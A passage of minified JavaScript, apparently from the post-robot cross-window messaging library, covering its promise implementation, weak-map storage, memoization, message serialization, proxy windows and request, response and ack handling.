this.reject(s)}endActive(),a=!0,o?this.resolve(n):i&&this.reject(r)}}var e=ZalgoPromise.prototype;return e.resolve=function(e){if(this.resolved||this.rejected)return this;if(utils_isPromise(e))throw new Error("Can not resolve promise with another promise");return this.resolved=!0,this.value=e,this.dispatch(),this},e.reject=function(e){var t=this;if(this.resolved||this.rejected)return this;if(utils_isPromise(e))throw new Error("Can not reject promise with another promise");if(!e){var n=e&&"function"==typeof e.toString?e.toString():{}.toString.call(e);e=new Error("Expected reject to be called with Error, got "+n)}return this.rejected=!0,this.error=e,this.errorHandled||setTimeout(function(){t.errorHandled||function(e,t){if(-1===c.indexOf(e)){c.push(e),setTimeout(function(){throw e},1);for(var n=0;n<u.length;n++)u[n](e,t)}}(e,t)},1),this.dispatch(),this},e.asyncReject=function(e){return this.errorHandled=!0,this.reject(e),this},e.dispatch=function(){var e=this.resolved,t=this.rejected,n=this.handlers;if(!this.dispatching&&(e||t)){this.dispatching=!0,startActive();for(var r=function chain(e,t){return e.then(function(e){t.resolve(e)},function(e){t.reject(e)})},o=0;o<n.length;o++){var i=n[o],a=i.onSuccess,s=i.onError,c=i.promise,u=void 0;if(e)try{u=a?a(this.value):this.value}catch(f){c.reject(f);continue}else if(t){if(!s){c.reject(this.error);continue}try{u=s(this.error)}catch(f){c.reject(f);continue}}if(u instanceof ZalgoPromise&&(u.resolved||u.rejected)){var d=u;d.resolved?c.resolve(d.value):c.reject(d.error),d.errorHandled=!0}else utils_isPromise(u)?u instanceof ZalgoPromise&&(u.resolved||u.rejected)?u.resolved?c.resolve(u.value):c.reject(u.error):r(u,c):c.resolve(u)}n.length=0,this.dispatching=!1,endActive()}},e.then=function(e,t){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.then expected a function for success handler");if(t&&"function"!=typeof t&&!t.call)throw new Error("Promise.then expected a function for error handler");var n=new ZalgoPromise;return this.handlers.push({promise:n,onSuccess:e,onError:t}),this.errorHandled=!0,this.dispatch(),n},e.catch=function(e){return this.then(void 0,e)},e.finally=function(e){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.finally expected a function");return this.then(function(t){return ZalgoPromise.try(e).then(function(){return t})},function(t){return ZalgoPromise.try(e).then(function(){throw t})})},e.timeout=function(e,t){var n=this;if(this.resolved||this.rejected)return this;var r=setTimeout(function(){n.resolved||n.rejected||n.reject(t||new Error("Promise timed out after "+e+"ms"))},e);return this.then(function(e){return clearTimeout(r),e})},e.toPromise=function(){if("undefined"==typeof Promise)throw new TypeError("Could not find Promise");return Promise.resolve(this)},e.lazy=function(){return this.errorHandled=!0,this},ZalgoPromise.resolve=function(e){return e instanceof ZalgoPromise?e:utils_isPromise(e)?new ZalgoPromise(function(t,n){return e.then(t,n)}):(new ZalgoPromise).resolve(e)},ZalgoPromise.reject=function(e){return(new ZalgoPromise).reject(e)},ZalgoPromise.asyncReject=function(e){return(new ZalgoPromise).asyncReject(e)},ZalgoPromise.all=function(e){var t=new ZalgoPromise,n=e.length,r=[].slice();if(!n)return t.resolve(r),t;for(var o=function chain(e,o,i){return o.then(function(o){r[e]=o,0==(n-=1)&&t.resolve(r)},function(e){i.reject(e)})},i=0;i<e.length;i++){var a=e[i];if(a instanceof ZalgoPromise){if(a.resolved){r[i]=a.value,n-=1;continue}}else if(!utils_isPromise(a)){r[i]=a,n-=1;continue}o(i,ZalgoPromise.resolve(a),t)}return 0===n&&t.resolve(r),t},ZalgoPromise.hash=function(e){var t={},n=[],r=function _loop(r){if(e.hasOwnProperty(r)){var o=e[r];utils_isPromise(o)?n.push(o.then(function(e){t[r]=e})):t[r]=o}};for(var o in e)r(o);return ZalgoPromise.all(n).then(function(){return t})},ZalgoPromise.map=function(e,t){return ZalgoPromise.all(e.map(t))},ZalgoPromise.onPossiblyUnhandledException=function(e){return function(e){return u.push(e),{cancel:function cancel(){u.splice(u.indexOf(e),1)}}}(e)},ZalgoPromise.try=function(e,t,n){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.try expected a function");var r;startActive();try{r=e.apply(t,n||[])}catch(o){return endActive(),ZalgoPromise.reject(o)}return endActive(),ZalgoPromise.resolve(r)},ZalgoPromise.delay=function(e){return new ZalgoPromise(function(t){setTimeout(t,e)})},ZalgoPromise.isPromise=function(e){return!!(e&&e instanceof ZalgoPromise)||utils_isPromise(e)},ZalgoPromise.flush=function(){return function(e){var t=s=s||new e;return flushActive(),t}(ZalgoPromise)},ZalgoPromise}();function util_safeIndexOf(e,t){for(var n=0;n<e.length;n++)try{if(e[n]===t)return n}catch(r){}return-1}var l,h=function(){function CrossDomainSafeWeakMap(){if(this.name=void 0,this.weakmap=void 0,this.keys=void 0,this.values=void 0,this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if("undefined"==typeof WeakMap)return!1;if(void 0===Object.freeze)return!1;try{var e=new WeakMap,t={};return Object.freeze(t),e.set(t,"__testvalue__"),"__testvalue__"===e.get(t)}catch(n){return!1}}())try{this.weakmap=new WeakMap}catch(e){}this.keys=[],this.values=[]}var e=CrossDomainSafeWeakMap.prototype;return e._cleanupClosedWindows=function(){for(var e=this.weakmap,t=this.keys,n=0;n<t.length;n++){var r=t[n];if(isWindow(r)&&isWindowClosed(r)){if(e)try{e.delete(r)}catch(o){}t.splice(n,1),this.values.splice(n,1),n-=1}}},e.isSafeToReadWrite=function(e){return!isWindow(e)},e.set=function(e,t){if(!e)throw new Error("WeakMap expected key");var n=this.weakmap;if(n)try{n.set(e,t)}catch(c){delete this.weakmap}if(this.isSafeToReadWrite(e))try{var r=this.name,o=e[r];return void(o&&o[0]===e?o[1]=t:Object.defineProperty(e,r,{value:[e,t],writable:!0}))}catch(c){}this._cleanupClosedWindows();var i=this.keys,a=this.values,s=util_safeIndexOf(i,e);-1===s?(i.push(e),a.push(t)):a[s]=t},e.get=function(e){if(!e)throw new Error("WeakMap expected key");var t=this.weakmap;if(t)try{if(t.has(e))return t.get(e)}catch(o){delete this.weakmap}if(this.isSafeToReadWrite(e))try{var n=e[this.name];return n&&n[0]===e?n[1]:void 0}catch(o){}this._cleanupClosedWindows();var r=util_safeIndexOf(this.keys,e);if(-1!==r)return this.values[r]},e.delete=function(e){if(!e)throw new Error("WeakMap expected key");var t=this.weakmap;if(t)try{t.delete(e)}catch(i){delete this.weakmap}if(this.isSafeToReadWrite(e))try{var n=e[this.name];n&&n[0]===e&&(n[0]=n[1]=void 0)}catch(i){}this._cleanupClosedWindows();var r=this.keys,o=util_safeIndexOf(r,e);-1!==o&&(r.splice(o,1),this.values.splice(o,1))},e.has=function(e){if(!e)throw new Error("WeakMap expected key");var t=this.weakmap;if(t)try{if(t.has(e))return!0}catch(r){delete this.weakmap}if(this.isSafeToReadWrite(e))try{var n=e[this.name];return!(!n||n[0]!==e)}catch(r){}return this._cleanupClosedWindows(),-1!==util_safeIndexOf(this.keys,e)},e.getOrSet=function(e,t){if(this.has(e))return this.get(e);var n=t();return this.set(e,n),n},CrossDomainSafeWeakMap}();function getFunctionName(e){return e.name||e.__name__||e.displayName||"anonymous"}function setFunctionName(e,t){try{delete e.name,e.name=t}catch(n){}return e.__name__=e.displayName=t,e}function uniqueID(){var e="0123456789abcdef";return"uid_"+"xxxxxxxxxx".replace(/./g,function(){return e.charAt(Math.floor(Math.random()*e.length))})+"_"+function(e){if("function"==typeof btoa)return btoa(encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,function(e,t){return String.fromCharCode(parseInt(t,16))})).replace(/[=]/g,"");if("undefined"!=typeof t)return t.from(e,"utf8").toString("base64").replace(/[=]/g,"");throw new Error("Can not find window.btoa or Buffer")}((new Date).toISOString().slice(11,19).replace("T",".")).replace(/[^a-zA-Z0-9]/g,"").toLowerCase()}function serializeArgs(e){try{return JSON.stringify([].slice.call(e),function(e,t){return"function"==typeof t?"memoize["+function(e){if(l=l||new h,null==e||"object"!=typeof e&&"function"!=typeof e)throw new Error("Invalid object");var t=l.get(e);return t||(t=typeof e+":"+uniqueID(),l.set(e,t)),t}(t)+"]":"undefined"!=typeof window&&t instanceof window.Element||null!==t&&"object"==typeof t&&1===t.nodeType&&"object"==typeof t.style&&"object"==typeof t.ownerDocument?{}:t})}catch(t){throw new Error("Arguments not serializable -- can not be used to memoize")}}function getEmptyObject(){return{}}var _=0,p=0;function memoize(e,t){void 0===t&&(t={});var n,r,o=t.thisNamespace,i=void 0!==o&&o,a=t.time,s=_;_+=1;var c=function memoizedFunction(){for(var t=arguments.length,o=new Array(t),c=0;c<t;c++)o[c]=arguments[c];var u,d;s<p&&(n=null,r=null,s=_,_+=1),u=i?(r=r||new h).getOrSet(this,getEmptyObject):n=n||{};try{d=serializeArgs(o)}catch(w){return e.apply(this,arguments)}var f=u[d];if(f&&a&&Date.now()-f.time<a&&(delete u[d],f=null),f)return f.value;var l=Date.now(),m=e.apply(this,arguments);return u[d]={time:l,value:m},m};return c.reset=function(){n=null,r=null},setFunctionName(c,(t.name||getFunctionName(e))+"::memoized")}function memoizePromise(e){var t={};function memoizedPromiseFunction(){for(var n=arguments,r=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var s=serializeArgs(i);return t.hasOwnProperty(s)?t[s]:(t[s]=f.try(function(){return e.apply(r,n)}).finally(function(){delete t[s]}),t[s])}return memoizedPromiseFunction.reset=function(){t={}},setFunctionName(memoizedPromiseFunction,getFunctionName(e)+"::promiseMemoized")}function src_util_noop(){}function stringifyError(e,t){if(void 0===t&&(t=1),t>=3)return"stringifyError stack overflow";try{if(!e)return"<unknown error: "+{}.toString.call(e)+">";if("string"==typeof e)return e;if(e instanceof Error){var n=e&&e.stack,r=e&&e.message;if(n&&r)return-1!==n.indexOf(r)?n:r+"\n"+n;if(n)return n;if(r)return r}return e&&e.toString&&"function"==typeof e.toString?e.toString():{}.toString.call(e)}catch(o){return"Error while stringifying error: "+stringifyError(o,t+1)}}function stringify(e){return"string"==typeof e?e:e&&e.toString&&"function"==typeof e.toString?e.toString():{}.toString.call(e)}function util_isRegex(e){return"[object RegExp]"==={}.toString.call(e)}function util_getOrSet(e,t,n){if(e.hasOwnProperty(t))return e[t];var r=n();return e[t]=r,r}function getBody(){var e=document.body;if(!e)throw new Error("Body element not found");return e}function isDocumentReady(){return Boolean(document.body)&&"complete"===document.readyState}function isDocumentInteractive(){return Boolean(document.body)&&"interactive"===document.readyState}memoize.clear=function(){p=_},memoize(function(e){if(Object.values)return Object.values(e);var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(e[n]);return t}),Error,memoize(function(){return new f(function(e){if(isDocumentReady()||isDocumentInteractive())return e();var t=setInterval(function(){if(isDocumentReady()||isDocumentInteractive())return clearInterval(t),e()},10)})});var m="undefined"!=typeof document?document.currentScript:null,w=memoize(function(){if(m)return m;if(m=function(){try{var e=function(){try{throw new Error("_")}catch(e){return e.stack||""}}(),t=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(e),n=t&&t[1];if(!n)return;for(var r=0,o=[].slice.call(document.getElementsByTagName("script")).reverse();r<o.length;r++){var i=o[r];if(i.src&&i.src===n)return i}}catch(a){}}())return m;throw new Error("Can not determine current script")}),g=uniqueID();function global_getGlobal(e){void 0===e&&(e=window);var t="__post_robot_10_0_46__";return e!==window?e[t]:e[t]=e[t]||{}}memoize(function(){var e;try{e=w()}catch(r){return g}var t=e.getAttribute("data-uid");if(t&&"string"==typeof t)return t;if((t=e.getAttribute("data-uid-auto"))&&"string"==typeof t)return t;if(e.src){var n=function(e){for(var t="",n=0;n<e.length;n++){var r=e[n].charCodeAt(0)*n;e[n+1]&&(r+=e[n+1].charCodeAt(0)*(n-1)),t+=String.fromCharCode(97+Math.abs(r)%26)}return t}(JSON.stringify({src:e.src,dataset:e.dataset}));t="uid_"+n.slice(n.length-30)}else t=uniqueID();return e.setAttribute("data-uid-auto",t),t});var y=function getObj(){return{}};function globalStore(e,t){return void 0===e&&(e="store"),void 0===t&&(t=y),util_getOrSet(global_getGlobal(),e,function(){var e=t();return{has:function has(t){return e.hasOwnProperty(t)},get:function get(t,n){return e.hasOwnProperty(t)?e[t]:n},set:function set(t,n){return e[t]=n,n},del:function del(t){delete e[t]},getOrSet:function getOrSet(t,n){return util_getOrSet(e,t,n)},reset:function reset(){e=t()},keys:function keys(){return Object.keys(e)}}})}var v,b=function WildCard(){};function getWildcard(){var e=global_getGlobal();return e.WINDOW_WILDCARD=e.WINDOW_WILDCARD||new b,e.WINDOW_WILDCARD}function windowStore(e,t){return void 0===e&&(e="store"),void 0===t&&(t=y),globalStore("windowStore").getOrSet(e,function(){var n=new h,r=function getStore(e){return n.getOrSet(e,t)};return{has:function has(t){return r(t).hasOwnProperty(e)},get:function get(t,n){var o=r(t);return o.hasOwnProperty(e)?o[e]:n},set:function set(t,n){return r(t)[e]=n,n},del:function del(t){delete r(t)[e]},getOrSet:function getOrSet(t,n){return util_getOrSet(r(t),e,n)}}})}function getInstanceID(){return globalStore("instance").getOrSet("instanceID",uniqueID)}function resolveHelloPromise(e,t){var n=t.domain,r=windowStore("helloPromises"),o=r.get(e);o&&o.resolve({domain:n});var i=f.resolve({domain:n});return r.set(e,i),i}function sayHello(e,t){return(0,t.send)(e,"postrobot_hello",{instanceID:getInstanceID()},{domain:"*",timeout:-1}).then(function(t){var n=t.origin,r=t.data.instanceID;return resolveHelloPromise(e,{domain:n}),{win:e,domain:n,instanceID:r}})}function getWindowInstanceID(e,t){var n=t.send;return windowStore("windowInstanceIDPromises").getOrSet(e,function(){return sayHello(e,{send:n}).then(function(e){return e.instanceID})})}function markWindowKnown(e){windowStore("knownWindows").set(e,!0)}function isSerializedType(e){return"object"==typeof e&&null!==e&&"string"==typeof e.__type__}function determineType(e){return void 0===e?"undefined":null===e?"null":Array.isArray(e)?"array":"function"==typeof e?"function":"object"==typeof e?e instanceof Error?"error":"function"==typeof e.then?"promise":"[object RegExp]"==={}.toString.call(e)?"regex":"[object Date]"==={}.toString.call(e)?"date":"object":"string"==typeof e?"string":"number"==typeof e?"number":"boolean"==typeof e?"boolean":void 0}function serializeType(e,t){return{__type__:e,__val__:t}}var x,W=((v={}).function=function(){},v.error=function(e){return serializeType("error",{message:e.message,stack:e.stack,code:e.code,data:e.data})},v.promise=function(){},v.regex=function(e){return serializeType("regex",e.source)},v.date=function(e){return serializeType("date",e.toJSON())},v.array=function(e){return e},v.object=function(e){return e},v.string=function(e){return e},v.number=function(e){return e},v.boolean=function(e){return e},v.null=function(e){return e},v[void 0]=function(e){return serializeType("undefined",e)},v),k={},S=((x={}).function=function(){throw new Error("Function serialization is not implemented; nothing to deserialize")},x.error=function(e){var t=e.stack,n=e.code,r=e.data,o=new Error(e.message);return o.code=n,r&&(o.data=r),o.stack=t+"\n\n"+o.stack,o},x.promise=function(){throw new Error("Promise serialization is not implemented; nothing to deserialize")},x.regex=function(e){return new RegExp(e)},x.date=function(e){return new Date(e)},x.array=function(e){return e},x.object=function(e){return e},x.string=function(e){return e},x.number=function(e){return e},x.boolean=function(e){return e},x.null=function(e){return e},x[void 0]=function(){},x),P={};function cleanupProxyWindows(){for(var e=globalStore("idToProxyWindow"),t=0,n=e.keys();t<n.length;t++){var r=n[t];e.get(r).shouldClean()&&e.del(r)}}function getSerializedWindow(e,t){var n=t.send,r=t.id,o=void 0===r?uniqueID():r,i=e.then(function(e){if(isSameDomain(e))return assertSameDomain(e).name}),a=e.then(function(e){if(isWindowClosed(e))throw new Error("Window is closed, can not determine type");return getOpener(e)?"popup":"iframe"});i.catch(src_util_noop),a.catch(src_util_noop);var s=function getName(){return e.then(function(e){if(!isWindowClosed(e))return isSameDomain(e)?assertSameDomain(e).name:i})};return{id:o,getType:function getType(){return a},getInstanceID:memoizePromise(function(){return e.then(function(e){return getWindowInstanceID(e,{send:n})})}),close:function close(){return e.then(closeWindow)},getName:s,focus:function focus(){return e.then(function(e){e.focus()})},isClosed:function isClosed(){return e.then(function(e){return isWindowClosed(e)})},setLocation:function setLocation(t,n){return void 0===n&&(n={}),e.then(function(e){var r=window.location.protocol+"//"+window.location.host,o=n.method,i=void 0===o?"get":o,a=n.body;if(0===t.indexOf("/"))t=""+r+t;else if(!t.match(/^https?:\/\//)&&0!==t.indexOf(r))throw new Error("Expected url to be http or https url, or absolute path, got "+JSON.stringify(t));if("post"===i)return s().then(function(e){if(!e)throw new Error("Can not post to window without target name");!function(e){var t=e.url,n=e.target,r=e.body,o=e.method,i=void 0===o?"post":o,a=document.createElement("form");if(a.setAttribute("target",n),a.setAttribute("method",i),a.setAttribute("action",t),a.style.display="none",r)for(var s=0,c=Object.keys(r);s<c.length;s++){var u,d=c[s],f=document.createElement("input");f.setAttribute("name",d),f.setAttribute("value",null==(u=r[d])?void 0:u.toString()),a.appendChild(f)}getBody().appendChild(a),a.submit(),getBody().removeChild(a)}({url:t,target:e,method:i,body:a})});if("get"!==i)throw new Error("Unsupported method: "+i);if(isSameDomain(e))try{if(e.location&&"function"==typeof e.location.replace)return void e.location.replace(t)}catch(c){}e.location=t})},setName:function setName(t){return e.then(function(e){var n=isSameDomain(e),r=getFrameForWindow(e);if(!n)throw new Error("Can not set name for cross-domain window: "+t);assertSameDomain(e).name=t,r&&r.setAttribute("name",t),i=f.resolve(t)})}}}new f(function(e){if(window.document&&window.document.body)return e(window.document.body);var t=setInterval(function(){if(window.document&&window.document.body)return clearInterval(t),e(window.document.body)},10)});var E=function(){function ProxyWindow(e){var t=e.send,n=e.win,r=e.serializedWindow;this.id=void 0,this.isProxyWindow=!0,this.serializedWindow=void 0,this.actualWindow=void 0,this.actualWindowPromise=void 0,this.send=void 0,this.name=void 0,this.actualWindowPromise=new f,this.serializedWindow=r||getSerializedWindow(this.actualWindowPromise,{send:t}),globalStore("idToProxyWindow").set(this.getID(),this),n&&this.setWindow(n,{send:t})}var e=ProxyWindow.prototype;return e.getID=function(){return this.serializedWindow.id},e.getType=function(){return this.serializedWindow.getType()},e.isPopup=function(){return this.getType().then(function(e){return"popup"===e})},e.setLocation=function(e,t){var n=this;return this.serializedWindow.setLocation(e,t).then(function(){return n})},e.getName=function(){return this.serializedWindow.getName()},e.setName=function(e){var t=this;return this.serializedWindow.setName(e).then(function(){return t})},e.close=function(){var e=this;return this.serializedWindow.close().then(function(){return e})},e.focus=function(){var e=this,t=this.isPopup(),n=this.getName(),r=f.hash({isPopup:t,name:n}).then(function(e){var t=e.name;e.isPopup&&t&&window.open("",t,"noopener")}),o=this.serializedWindow.focus();return f.all([r,o]).then(function(){return e})},e.isClosed=function(){return this.serializedWindow.isClosed()},e.getWindow=function(){return this.actualWindow},e.setWindow=function(e,t){var n=t.send;this.actualWindow=e,this.actualWindowPromise.resolve(this.actualWindow),this.serializedWindow=getSerializedWindow(this.actualWindowPromise,{send:n,id:this.getID()}),windowStore("winToProxyWindow").set(e,this)},e.awaitWindow=function(){return this.actualWindowPromise},e.matchWindow=function(e,t){var n=this,r=t.send;return f.try(function(){return n.actualWindow?e===n.actualWindow:f.hash({proxyInstanceID:n.getInstanceID(),knownWindowInstanceID:getWindowInstanceID(e,{send:r})}).then(function(t){var o=t.proxyInstanceID===t.knownWindowInstanceID;return o&&n.setWindow(e,{send:r}),o})})},e.unwrap=function(){return this.actualWindow||this},e.getInstanceID=function(){return this.serializedWindow.getInstanceID()},e.shouldClean=function(){return Boolean(this.actualWindow&&isWindowClosed(this.actualWindow))},e.serialize=function(){return this.serializedWindow},ProxyWindow.unwrap=function(e){return ProxyWindow.isProxyWindow(e)?e.unwrap():e},ProxyWindow.serialize=function(e,t){var n=t.send;return cleanupProxyWindows(),ProxyWindow.toProxyWindow(e,{send:n}).serialize()},ProxyWindow.deserialize=function(e,t){var n=t.send;return cleanupProxyWindows(),globalStore("idToProxyWindow").get(e.id)||new ProxyWindow({serializedWindow:e,send:n})},ProxyWindow.isProxyWindow=function(e){return Boolean(e&&!isWindow(e)&&e.isProxyWindow)},ProxyWindow.toProxyWindow=function(e,t){var n=t.send;if(cleanupProxyWindows(),ProxyWindow.isProxyWindow(e))return e;var r=e;return windowStore("winToProxyWindow").get(r)||new ProxyWindow({win:r,send:n})},ProxyWindow}();function addMethod(e,t,n,r,o){var i=windowStore("methodStore"),a=globalStore("proxyWindowMethods");E.isProxyWindow(r)?a.set(e,{val:t,name:n,domain:o,source:r}):(a.del(e),i.getOrSet(r,function(){return{}})[e]={domain:o,name:n,val:t,source:r})}function lookupMethod(e,t){var n=windowStore("methodStore"),r=globalStore("proxyWindowMethods");return n.getOrSet(e,function(){return{}})[t]||r.get(t)}function function_serializeFunction(e,t,n,r,o){var i,a,s;a=(i={on:o.on,send:o.send}).on,s=i.send,globalStore("builtinListeners").getOrSet("functionCalls",function(){return a("postrobot_method",{domain:"*"},function(e){var t=e.source,n=e.origin,r=e.data,o=r.id,i=r.name,a=lookupMethod(t,o);if(!a)throw new Error("Could not find method '"+i+"' with id: "+r.id+" in "+getDomain(window));var c=a.source,u=a.domain,d=a.val;return f.try(function(){if(!matchDomain(u,n))throw new Error("Method '"+r.name+"' domain "+JSON.stringify(util_isRegex(a.domain)?a.domain.source:a.domain)+" does not match origin "+n+" in "+getDomain(window));if(E.isProxyWindow(c))return c.matchWindow(t,{send:s}).then(function(e){if(!e)throw new Error("Method call '"+r.name+"' failed - proxy window does not match source in "+getDomain(window))})}).then(function(){return d.apply({source:t,origin:n},r.args)},function(e){return f.try(function(){if(d.onError)return d.onError(e)}).then(function(){throw e.stack&&(e.stack="Remote call to "+i+"("+function(e){return void 0===e&&(e=[]),(t=e,[].slice.call(t)).map(function(e){return"string"==typeof e?"'"+e+"'":void 0===e?"undefined":null===e?"null":"boolean"==typeof e?e.toString():Array.isArray(e)?"[ ... ]":"object"==typeof e?"{ ... }":"function"==typeof e?"() => { ... }":"<"+typeof e+">"}).join(", ");var t}(r.args)+") failed\n\n"+e.stack),e})}).then(function(e){return{result:e,id:o,name:i}})})});var c=n.__id__||uniqueID();e=E.unwrap(e);var u=n.__name__||n.name||r;return"string"==typeof u&&"function"==typeof u.indexOf&&0===u.indexOf("anonymous::")&&(u=u.replace("anonymous::",r+"::")),E.isProxyWindow(e)?(addMethod(c,n,u,e,t),e.awaitWindow().then(function(e){addMethod(c,n,u,e,t)})):addMethod(c,n,u,e,t),serializeType("cross_domain_function",{id:c,name:u})}function serializeMessage(e,t,n,r){var o,i=r.on,a=r.send;return function(e,t){void 0===t&&(t=k);var n=JSON.stringify(e,function(e){var n=this[e];if(isSerializedType(this))return n;var r=determineType(n);if(!r)return n;var o=t[r]||W[r];return o?o(n,e):n});return void 0===n?"undefined":n}(n,((o={}).promise=function(n,r){return function(e,t,n,r,o){return serializeType("cross_domain_zalgo_promise",{then:function_serializeFunction(e,t,function(e,t){return n.then(e,t)},r,{on:o.on,send:o.send})})}(e,t,n,r,{on:i,send:a})},o.function=function(n,r){return function_serializeFunction(e,t,n,r,{on:i,send:a})},o.object=function(e){return isWindow(e)||E.isProxyWindow(e)?serializeType("cross_domain_window",E.serialize(e,{send:a})):e},o))}function deserializeMessage(e,t,n,r){var o,i=r.send;return function(e,t){if(void 0===t&&(t=P),"undefined"!==e)return JSON.parse(e,function(e,n){if(isSerializedType(this))return n;var r,o;if(isSerializedType(n)?(r=n.__type__,o=n.__val__):(r=determineType(n),o=n),!r)return o;var i=t[r]||S[r];return i?i(o,e):o})}(n,((o={}).cross_domain_zalgo_promise=function(e){return new f(e.then)},o.cross_domain_function=function(n){return function(e,t,n,r){var o=n.id,i=n.name,a=r.send,s=function getDeserializedFunction(n){function crossDomainFunctionWrapper(){var r=arguments;return E.toProxyWindow(e,{send:a}).awaitWindow().then(function(e){var s=lookupMethod(e,o);if(s&&s.val!==crossDomainFunctionWrapper)return s.val.apply({source:window,origin:getDomain()},r);var c=[].slice.call(r);return n.fireAndForget?a(e,"postrobot_method",{id:o,name:i,args:c},{domain:t,fireAndForget:!0}):a(e,"postrobot_method",{id:o,name:i,args:c},{domain:t,fireAndForget:!1}).then(function(e){return e.data.result})}).catch(function(e){throw e})}return void 0===n&&(n={}),crossDomainFunctionWrapper.__name__=i,crossDomainFunctionWrapper.__origin__=t,crossDomainFunctionWrapper.__source__=e,crossDomainFunctionWrapper.__id__=o,crossDomainFunctionWrapper.origin=t,crossDomainFunctionWrapper},c=s();return c.fireAndForget=s({fireAndForget:!0}),c}(e,t,n,{send:i})},o.cross_domain_window=function(e){return E.deserialize(e,{send:i})},o))}var z={};function send_sendMessage(e,t,n,r){var o=r.on,i=r.send;return f.try(function(){var r=windowStore().getOrSet(e,function(){return{}});return r.buffer=r.buffer||[],r.buffer.push(n),r.flush=r.flush||f.flush().then(function(){if(isWindowClosed(e))throw new Error("Window is closed");var n,a=serializeMessage(e,t,((n={}).__post_robot_10_0_46__=r.buffer||[],n),{on:o,send:i});delete r.buffer;for(var s=Object.keys(z),c=[],u=0;u<s.length;u++){var d=s[u];try{z[d](e,a,t)}catch(f){c.push(f)}}if(c.length===s.length)throw new Error("All post-robot messaging strategies failed:\n\n"+c.map(function(e,t){return t+". "+stringifyError(e)}).join("\n\n"))}),r.flush.then(function(){delete r.flush})}).then(src_util_noop)}function getResponseListener(e){return globalStore("responseListeners").get(e)}function deleteResponseListener(e){globalStore("responseListeners").del(e)}function isResponseListenerErrored(e){return globalStore("erroredResponseListeners").has(e)}function getRequestListener(e){var t=e.name,n=e.win,r=e.domain,o=windowStore("requestListeners");if("*"===n&&(n=null),"*"===r&&(r=null),!t)throw new Error("Name required to get request listener");for(var i=0,a=[n,getWildcard()];i<a.length;i++){var s=a[i];if(s){var c=o.get(s);if(c){var u=c[t];if(u){if(r&&"string"==typeof r){if(u[r])return u[r];if(u.__domain_regex__)for(var d=0,f=u.__domain_regex__;d<f.length;d++){var l=f[d],h=l.listener;if(matchDomain(l.regex,r))return h}}if(u["*"])return u["*"]}}}}}function handleRequest(e,t,n,r){var o=r.on,i=r.send,a=getRequestListener({name:n.name,win:e,domain:t}),s="postrobot_method"===n.name&&n.data&&"string"==typeof n.data.name?n.data.name+"()":n.name;function sendResponse(r,a,c){return f.flush().then(function(){if(!n.fireAndForget&&!isWindowClosed(e))try{return send_sendMessage(e,t,{id:uniqueID(),origin:getDomain(window),type:"postrobot_message_response",hash:n.hash,name:n.name,ack:r,data:a,error:c},{on:o,send:i})}catch(u){throw new Error("Send response message failed for "+s+" in "+getDomain()+"\n\n"+stringifyError(u))}})}return f.all([f.flush().then(function(){if(!n.fireAndForget&&!isWindowClosed(e))try{return send_sendMessage(e,t,{id:uniqueID(),origin:getDomain(window),type:"postrobot_message_ack",hash:n.hash,name:n.name},{on:o,send:i})}catch(r){throw new Error("Send ack message failed for "+s+" in "+getDomain()+"\n\n"+stringifyError(r))}}),f.try(function(){if(!a)throw new Error("No handler found for post message: "+n.name+" from "+t+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);return a.handler({source:e,origin:t,data:n.data})}).then(function(e){return sendResponse("success",e)},function(e){return sendResponse("error",null,e)})]).then(src_util_noop).catch(function(e){if(a&&a.handleError)return a.handleError(e);throw e})}function handleAck(e,t,n){if(!isResponseListenerErrored(n.hash)){var r=getResponseListener(n.hash);if(!r)throw new Error("No handler found for post message ack for message: "+n.name+" from "+t+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);try{if(!matchDomain(r.domain,t))throw new Error("Ack origin "+t+" does not match domain "+r.domain.toString());if(e!==r.win)throw new Error("Ack source does not match registered window")}catch(o){r.promise.reject(o)}r.ack=!0}}function handleResponse(e,t,n){if(!isResponseListenerErrored(n.hash)){var r,o=getResponseListener(n.hash);if(!o)throw new Error("No handler found for post message response for message: "+n.name+" from "+t+" in "+window.location.protocol+"//"+window.location.host+window.location.pathname);if(!matchDomain(o.domain,t))throw new Error("Response origin "+t+" does not match domain "+(r=o.domain,Array.isArray(r)?"("+r.join(" | ")+")":isRegex(r)?"RegExp("+r.toString()+")":r.toString()));if(e!==o.win)throw new Error("Response source does not match registered window");deleteResponseListener(n.hash),"error"===n.ack?o.promise.reject(n.error):"success"===n.ack&&o.promise.resolve({source:e,origin:t,data:n.data})}}function receive_receiveMessage(e,t){var n=t.on,r=t.send,o=globalStore("receivedMessages");try{if(!window||window.closed||!e.source)return}catch(d){return}var i=e.source,a=e.origin,s=function(e,t,n,r){var o,i=r.on,a=r.send;try{o=deserializeMessage(t,n,e,{on:i,send:a})}catch(d){return}if(o&&"object"==typeof o&&null!==o){var s=o.__post_robot_10_0_46__;if(Array.isArray(s))return s}}(e.data,i,a,{on:n,send:r});if(s){markWindowKnown(i);for(var c=0;c<s.length;c++){var u=s[c];if(o.has(u.id))return;if(o.set(u.id,!0),isWindowClosed(i)&&!u.fireAndForget)return;0===u.origin.indexOf("file:")&&(a="file://");try{"postrobot_message_request"===u.type?handleRequest(i,a,u,{on:n,send:r}):"postrobot_message_response"===u.type?handleResponse(i,a,u):"postrobot_message_ack"===u.type&&handleAck(i,a,u)}catch(d){setTimeout(function(){throw d},0)}}}}function on_on(e,t,n){if(!e)throw new Error("Expected name");if("function"==typeof(t=t||{})&&(n=t,t={}),!n)throw new Error("Expected handler");var r=function addRequestListener(e,t){var n=e.name,r=e.win,o=e.domain,i=windowStore("requestListeners");if(!n||"string"!=typeof n)throw new Error("Name required to add request listener");if(r&&"*"!==r&&E.isProxyWindow(r)){var a=r.awaitWindow().then(function(e){return addRequestListener({name:n,win:e,domain:o},t)});return{cancel:function cancel(){a.then(function(e){return e.cancel()},src_util_noop)}}}var s=r;if(Array.isArray(s)){for(var c=[],u=0,d=s;u<d.length;u++)c.push(addRequestListener({name:n,domain:o,win:d[u]},t));return{cancel:function cancel(){for(var e=0;e<c.length;e++)c[e].cancel()}}}if(Array.isArray(o)){for(var 